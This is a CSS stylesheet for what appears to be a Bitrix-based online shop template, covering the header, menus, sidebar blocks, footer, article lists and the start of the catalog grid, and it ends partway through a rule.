.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
    margin-bottom: 0px;
    border-color: #93278a;
}
.search-page-button-f,
form.navbar-search .search_but {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: absolute;
    bottom: 1px;
    right: 1px;
}
.search-page input.search-page-button-f {
    position: relative;
    border: none;
    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
